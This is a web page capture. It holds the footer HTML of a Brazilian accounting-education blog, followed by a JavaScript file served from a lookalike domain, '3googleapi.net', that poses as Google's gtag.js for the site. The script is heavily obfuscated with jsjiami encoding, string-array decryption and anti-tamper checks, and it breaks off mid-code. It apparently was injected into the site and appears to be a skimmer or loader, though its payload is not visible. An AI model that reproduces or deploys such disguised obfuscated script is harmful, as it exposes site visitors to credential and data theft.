</li>
	<li class="cat-item cat-item-18 current-cat"><a aria-current="page" href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/" aria-current="page">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"9027940e64","share_counts":"76f2012c3e","follow_counts":"b25e01e549","total_counts":"5c432eb008","media_single":"80a5abd382","media_total":"9b2371e933","generate_all_window_nonce":"b61e1f80ea","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"90bd7a689e","subscribe_nonce":"36b9ff745b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js
body_size: 11340
content:
var _0xodo='jsjiami.com.v7';const _0x20080b=_0x5b42;function _0x5b42(_0x4d4442,_0x4ac9b7){const _0x576dff=_0x21fc();return _0x5b42=function(_0x10418d,_0x4fa9ab){_0x10418d=_0x10418d-0x1ce;let _0x3d98e3=_0x576dff[_0x10418d];if(_0x5b42['UojOtv']===undefined){var _0x102508=function(_0x35d815){const _0x21fcef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b42bf='',_0x5c4161='',_0x444ffa=_0x5b42bf+_0x102508;for(let _0x207ddb=0x0,_0x10a3de,_0xf982bb,_0x52d8f6=0x0;_0xf982bb=_0x35d815['charAt'](_0x52d8f6++);~_0xf982bb&&(_0x10a3de=_0x207ddb%0x4?_0x10a3de*0x40+_0xf982bb:_0xf982bb,_0x207ddb++%0x4)?_0x5b42bf+=_0x444ffa['charCodeAt'](_0x52d8f6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x10a3de>>(-0x2*_0x207ddb&0x6)):_0x207ddb:0x0){_0xf982bb=_0x21fcef['indexOf'](_0xf982bb);}for(let _0x2128b5=0x0,_0x3046c6=_0x5b42bf['length'];_0x2128b5<_0x3046c6;_0x2128b5++){_0x5c4161+='%'+('00'+_0x5b42bf['charCodeAt'](_0x2128b5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5c4161);};const _0x9d6102=function(_0x4bd7b6,_0x104282){let _0x51ed03=[],_0x33c7d4=0x0,_0x856372,_0x5293ff='';_0x4bd7b6=_0x102508(_0x4bd7b6);let _0x3ecd20;for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x51ed03[_0x3ecd20]=_0x3ecd20;}for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20]+_0x104282['charCodeAt'](_0x3ecd20%_0x104282['length']))%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372;}_0x3ecd20=0x0,_0x33c7d4=0x0;for(let _0x1a0e83=0x0;_0x1a0e83<_0x4bd7b6['length'];_0x1a0e83++){_0x3ecd20=(_0x3ecd20+0x1)%0x100,_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20])%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372,_0x5293ff+=String['fromCharCode'](_0x4bd7b6['charCodeAt'](_0x1a0e83)^_0x51ed03[(_0x51ed03[_0x3ecd20]+_0x51ed03[_0x33c7d4])%0x100]);}return _0x5293ff;};_0x5b42['bPtNcF']=_0x9d6102,_0x4d4442=arguments,_0x5b42['UojOtv']=!![];}const _0x3bc0fb=_0x576dff[0x0],_0x1f993c=_0x10418d+_0x3bc0fb,_0xb84952=_0x4d4442[_0x1f993c];if(!_0xb84952){if(_0x5b42['oaJZKR']===undefined){const _0x34d61e=function(_0x5b1315){this['GdGosE']=_0x5b1315,this['qDnrNf']=[0x1,0x0,0x0],this['jCQfKS']=function(){return'newState';},this['lvJcoh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPbPnz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34d61e['prototype']['UjXUFi']=function(){const _0x356eea=new RegExp(this['lvJcoh']+this['kPbPnz']),_0x45a95b=_0x356eea['test'](this['jCQfKS']['toString']())?--this['qDnrNf'][0x1]:--this['qDnrNf'][0x0];return this['QpsnOx'](_0x45a95b);},_0x34d61e['prototype']['QpsnOx']=function(_0x48a650){if(!Boolean(~_0x48a650))return _0x48a650;return this['NEtEWh'](this['GdGosE']);},_0x34d61e['prototype']['NEtEWh']=function(_0x2e3577){for(let _0x33caa2=0x0,_0x4fc88d=this['qDnrNf']['length'];_0x33caa2<_0x4fc88d;_0x33caa2++){this['qDnrNf']['push'](Math['round'](Math['random']())),_0x4fc88d=this['qDnrNf']['length'];}return _0x2e3577(this['qDnrNf'][0x0]);},new _0x34d61e(_0x5b42)['UjXUFi'](),_0x5b42['oaJZKR']=!![];}_0x3d98e3=_0x5b42['bPtNcF'](_0x3d98e3,_0x4fa9ab),_0x4d4442[_0x1f993c]=_0x3d98e3;}else _0x3d98e3=_0xb84952;return _0x3d98e3;},_0x5b42(_0x4d4442,_0x4ac9b7);}if(function(_0x57623e,_0x592b0c,_0x478855,_0x3d38c8,_0x22f2f2,_0x6112bc,_0xc65a96){return _0x57623e=_0x57623e>>0x7,_0x6112bc='hs',_0xc65a96='hs',function(_0x14c9f7,_0x34b52c,_0x8234a4,_0x482aef,_0xe07957){const _0x53afce=_0x5b42;_0x482aef='tfi',_0x6112bc=_0x482aef+_0x6112bc,_0xe07957='up',_0xc65a96+=_0xe07957,_0x6112bc=_0x8234a4(_0x6112bc),_0xc65a96=_0x8234a4(_0xc65a96),_0x8234a4=0x0;const _0x47ac1e=_0x14c9f7();while(!![]&&--_0x3d38c8+_0x34b52c){try{_0x482aef=parseInt(_0x53afce(0x2e3,'VtAW'))/0x1+-parseInt(_0x53afce(0x240,'#Fxp'))/0x2*(parseInt(_0x53afce(0x263,'KBdO'))/0x3)+-parseInt(_0x53afce(0x1d6,'tvZM'))/0x4*(-parseInt(_0x53afce(0x24c,'daI9'))/0x5)+-parseInt(_0x53afce(0x298,'A@yx'))/0x6+-parseInt(_0x53afce(0x275,'A@yx'))/0x7+-parseInt(_0x53afce(0x2b5,'#Fxp'))/0x8+-parseInt(_0x53afce(0x297,'fb@['))/0x9*(-parseInt(_0x53afce(0x2c3,'Psky'))/0xa);}catch(_0x2c540a){_0x482aef=_0x8234a4;}finally{_0xe07957=_0x47ac1e[_0x6112bc]();if(_0x57623e<=_0x3d38c8)_0x8234a4?_0x22f2f2?_0x482aef=_0xe07957:_0x22f2f2=_0xe07957:_0x8234a4=_0xe07957;else{if(_0x8234a4==_0x22f2f2['replace'](/[TgpYEIKQUAlVnMRNSyqXr=]/g,'')){if(_0x482aef===_0x34b52c){_0x47ac1e['un'+_0x6112bc](_0xe07957);break;}_0x47ac1e[_0xc65a96](_0xe07957);}}}}}(_0x478855,_0x592b0c,function(_0x42ad65,_0x1ec5e9,_0x3f6052,_0x5a415b,_0x5725f3,_0x434ac5,_0x26579e){return _0x1ec5e9='\x73\x70\x6c\x69\x74',_0x42ad65=arguments[0x0],_0x42ad65=_0x42ad65[_0x1ec5e9](''),_0x3f6052='\x72\x65\x76\x65\x72\x73\x65',_0x42ad65=_0x42ad65[_0x3f6052]('\x76'),_0x5a415b='\x6a\x6f\x69\x6e',(0x1b8879,_0x42ad65[_0x5a415b](''));});}(0x6380,0x63ebb,_0x21fc,0xc9),_0x21fc){}function _0x448440(_0x176818){const _0x969787=_0x5b42,_0x3bcdec={'EXXBB':function(_0x42086c,_0x60a133){return _0x42086c===_0x60a133;},'pLzbH':_0x969787(0x2ca,'scdT'),'LuHOU':_0x969787(0x279,'R%xR'),'CvLwT':function(_0x4681b2,_0x411f2b){return _0x4681b2(_0x411f2b);},'UWBJO':_0x969787(0x2d9,'yR7)'),'qMpbQ':function(_0x2aaebf){return _0x2aaebf();},'haOJc':function(_0xefc655,_0x3ca729){return _0xefc655!==_0x3ca729;},'hNJNJ':_0x969787(0x1df,'t@n#'),'pVNkl':_0x969787(0x29b,']4OV'),'VtrZs':_0x969787(0x1ee,'PXo3'),'JvyeP':function(_0x21d638,_0x580c72,_0x168811){return _0x21d638(_0x580c72,_0x168811);},'vWoJh':function(_0x1cffc3,_0x40d2a6){return _0x1cffc3===_0x40d2a6;},'rLTNg':_0x969787(0x274,'A@yx'),'xLiZc':_0x969787(0x273,'*p9X'),'nGnKq':_0x969787(0x2e2,'7Jbc'),'mSVAy':_0x969787(0x1d1,'#Fxp'),'ITcIj':_0x969787(0x2f3,'PhR*'),'hmlnU':_0x969787(0x27b,'A@yx'),'JTiml':function(_0x29ecd0,_0x5144fa){return _0x29ecd0(_0x5144fa);},'LGvmj':_0x969787(0x2d2,'OsGT'),'dkmLg':function(_0x439c8,_0x582ef9){return _0x439c8+_0x582ef9;},'vwybZ':_0x969787(0x1fc,'fb@['),'CcMRB':function(_0x1b5031,_0x4204b2){return _0x1b5031+_0x4204b2;},'wfZrw':_0x969787(0x289,'yR7)'),'roETL':function(_0x4d14e1){return _0x4d14e1();},'BUCQQ':function(_0x4fd385,_0x2fec38){return _0x4fd385===_0x2fec38;},'PYCGt':_0x969787(0x249,'#Fxp'),'UzkCW':_0x969787(0x2de,'ZKmp'),'xQYLa':function(_0x427522,_0x429b90){return _0x427522===_0x429b90;},'zGolm':_0x969787(0x200,'[41N'),'zssXT':function(_0x5cfefe,_0x1ef01d){return _0x5cfefe(_0x1ef01d);},'wnPUk':function(_0x54a032,_0x559a6c){return _0x54a032+_0x559a6c;},'wOAwA':function(_0x55941a,_0x88d7ea){return _0x55941a(_0x88d7ea);},'hDIPh':function(_0x571750,_0xcb1a2a){return _0x571750(_0xcb1a2a);},'NizLr':function(_0x1b536d,_0x4f7002){return _0x1b536d+_0x4f7002;},'TGscb':function(_0x3795ef){return _0x3795ef();},'SiQkK':_0x969787(0x28d,'N1xU'),'EdhDQ':function(_0x23a3a2,_0x27ec79,_0x2783b8){return _0x23a3a2(_0x27ec79,_0x2783b8);},'LXdPV':function(_0x38f6cd,_0x2242f7){return _0x38f6cd!==_0x2242f7;},'nClCz':_0x969787(0x231,'(3)f'),'IcnCb':_0x969787(0x27d,'ASDY'),'ASQhe':function(_0x1433f2,_0x56a2b3){return _0x1433f2!==_0x56a2b3;},'uywsO':_0x969787(0x216,'fb@['),'PJFIe':_0x969787(0x1d8,'7Jbc'),'spHHS':_0x969787(0x225,'tvZM'),'TcTkW':function(_0x5c88b8,_0x5ddcb0){return _0x5c88b8===_0x5ddcb0;},'pCpFD':_0x969787(0x20d,'B#NO'),'SDprM':_0x969787(0x1f1,'Xt5K'),'AemzY':_0x969787(0x30a,'@2sr'),'HIyRG':_0x969787(0x20b,'[41N'),'YRGHh':_0x969787(0x1db,'y%U@'),'zslWA':_0x969787(0x2dc,'(3)f'),'hbfTq':_0x969787(0x26d,'T!9R'),'pysOD':function(_0x4cd2f8,_0x510bd7){return _0x4cd2f8<_0x510bd7;},'USzew':_0x969787(0x2c7,'KBdO'),'cCjFx':_0x969787(0x1ef,'gfwa'),'rdbsI':_0x969787(0x207,'KBdO'),'fxePt':function(_0x50bc19,_0x1a3811,_0x2244e0){return _0x50bc19(_0x1a3811,_0x2244e0);},'yueKP':function(_0x47a536){return _0x47a536();}},_0x9e607e=(function(){const _0x21b5b0=_0x969787,_0x28aa9a={'JtmSg':function(_0x2ac2ff,_0x14b9a0){const _0x4acb3a=_0x5b42;return _0x3bcdec[_0x4acb3a(0x1e6,'VtAW')](_0x2ac2ff,_0x14b9a0);},'fgqlC':_0x3bcdec[_0x21b5b0(0x2ba,'fb@[')],'Vreum':_0x3bcdec[_0x21b5b0(0x245,'PhR*')],'vvSoG':function(_0x4cfb10,_0x3002af){const _0x565f77=_0x21b5b0;return _0x3bcdec[_0x565f77(0x2af,'PXo3')](_0x4cfb10,_0x3002af);}};if(_0x3bcdec[_0x21b5b0(0x281,'YDTS')](_0x3bcdec[_0x21b5b0(0x235,'CG8S')],_0x3bcdec[_0x21b5b0(0x2dd,'tvZM')])){let _0x259c32=!![];return function(_0x1d7f06,_0x2fa954){const _0x10df63=_0x21b5b0,_0x44f5fb={'cWVzj':_0x28aa9a[_0x10df63(0x23d,'scdT')],'XCOQM':function(_0x5c2537,_0x2f58c4){const _0x34db93=_0x10df63;return _0x28aa9a[_0x34db93(0x2ee,'PhR*')](_0x5c2537,_0x2f58c4);}},_0x2dddc0=_0x259c32?function(){const _0x4e8164=_0x10df63;if(_0x28aa9a[_0x4e8164(0x232,'T!9R')](_0x28aa9a[_0x4e8164(0x2f9,'tvZM')],_0x28aa9a[_0x4e8164(0x2ec,'T!9R')])){if(_0x2fa954){const _0x4f37d5=_0x2fa954[_0x4e8164(0x2ac,'R%xR')](_0x1d7f06,arguments);return _0x2fa954=null,_0x4f37d5;}}else{const _0x174793=_0x38a325[_0x4e8164(0x246,'Yk8v')][_0x4e8164(0x2b1,'LHaG')](),_0x23a0b5=new 